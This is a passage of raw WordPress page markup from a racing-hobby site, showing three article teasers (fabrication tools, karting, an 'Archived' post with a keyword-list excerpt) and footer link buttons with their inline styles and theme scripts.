tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_16_696d020f5611b_rand","tdc_css_class":"td_uid_16_696d020f5611b_rand","tdc_css_class_style":"td_uid_16_696d020f5611b_rand_style"}';
block_td_uid_16_696d020f5611b.td_column_number = "1";
block_td_uid_16_696d020f5611b.block_type = "td_flex_block_1";
block_td_uid_16_696d020f5611b.post_count = "3";
block_td_uid_16_696d020f5611b.found_posts = "1291";
block_td_uid_16_696d020f5611b.header_color = "";
block_td_uid_16_696d020f5611b.ajax_pagination_infinite_stop = "";
block_td_uid_16_696d020f5611b.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_16_696d020f5611b);
</script><div class="td-block-title-wrap"></div><div id=td_uid_16_696d020f5611b class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696d020f5611b" data-td_block_id="td_uid_16_696d020f5611b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696d020f5611b" data-td_block_id="td_uid_16_696d020f5611b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_696d020f5c28e_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_696d020f5c28e_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_696d020f5c42e_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696d020f5c42e" >
<style>

/* inline tdc_css att */

.td_uid_18_696d020f5c42e_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_696d020f5c42e_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_696d020f5ce5e .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_696d020f5ce5e .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_696d020f5ce5e"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_20_696d020f5d232_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_696d020f5d232"     >
<style>

/* inline tdc_css att */

.td_uid_20_696d020f5d232_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_20_696d020f5d232_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_21_696d020f5e314 .tdm-btn-text,
				body .td_uid_21_696d020f5e314 i {
					color: #ffffff;
				}
				
				body .td_uid_21_696d020f5e314:hover .tdm-btn-text,
				body .td_uid_21_696d020f5e314:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_21_696d020f5e314:hover .tdm-btn-text,
				body .td_uid_21_696d020f5e314:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_21_696d020f5e314 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_21_696d020f5e314 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_21_696d020f5e314 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_21_696d020f5e314" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_22_696d020f5e845_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_696d020f5e845"     >
<style>

/* inline tdc_css att */

.td_uid_22_696d020f5e845_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_696d020f5e845_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_23_696d020f5f646 .tdm-btn-text,
				body .td_uid_23_696d020f5f646 i {
					color: #ffffff;
				}
				
				body .td_uid_23_696d020f5f646:hover .tdm-btn-text,
				body .td_uid_23_696d020f5f646:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_23_696d020f5f646:hover .tdm-btn-text,
				body .td_uid_23_696d020f5f646:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_23_696d020f5f646 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_696d020f5f646 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_23_696d020f5f646 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_23_696d020f5f646" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_696d020f5fa99_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696d020f5fa99"     >
<style>

/* inline tdc_css att */

.td_uid_24_696d020f5fa99_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_696d020f5fa99_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_696d020f60dfb .tdm-btn-text,
				body .td_uid_25_696d020f60dfb i {
					color: #ffffff;
				}
				
				body .td_uid_25_696d020f60dfb:hover .tdm-btn-text,
				body .td_uid_25_696d020f60dfb:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_696d020f60dfb:hover .tdm-btn-text,
				body .td_uid_25_696d020f60dfb:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_696d020f60dfb {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696d020f60dfb {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_696d020f60dfb {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_696d020f60dfb" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_696d020f61145_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_696d020f61145"     >
<style>

/* inline tdc_css att */

.td_uid_26_696d020f61145_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_696d020f61145_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_696d020f61b16 .tdm-btn-text,
				body .td_uid_27_696d020f61b16 i {
					color: #ffffff;
				}
				
				body .td_uid_27_696d020f61b16:hover .tdm-btn-text,
				body .td_uid_27_696d020f61b16:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_696d020f61b16:hover .tdm-btn-text,
				body .td_uid_27_696d020f61b16:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_696d020f61b16 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_696d020f61b16 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_696d020f61b16 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_696d020f61b16" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_696d020f61e56_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_696d020f61e56"     >
<style>

/* inline tdc_css att */

.td_uid_28_696d020f61e56_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_696d020f61e56_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_696d020f62630 .tdm-btn-text,
				body .td_uid_29_696d020f62630 i {
					color: #ffffff;
				}
				
				body .td_uid_29_696d020f62630:hover .tdm-btn-text,
				body .td_uid_29_696d020f62630:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_696d020f62630:hover .tdm-btn-text,
				body .td_uid_29_696d020f62630:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_696d020f62630 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696d020f62630 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_696d020f62630 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_696d020f62630" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_696d020f62901_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696d020f62901"     >
<style>

/* inline tdc_css att */

.td_uid_30_696d020f62901_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_696d020f62901_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_696d020f6302a .tdm-btn-text,
				body .td_uid_31_696d020f6302a i {
					color: #ffffff;
				}
				
				body .td_uid_31_696d020f6302a:hover .tdm-btn-text,
				body .td_uid_31_696d020f6302a:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_696d020f6302a:hover .tdm-btn-text,
				body .td_uid_31_696d020f6302a:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_696d020f6302a {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696d020f6302a {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_696d020f6302a {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_696d020f6302a" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696d020f638a3
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>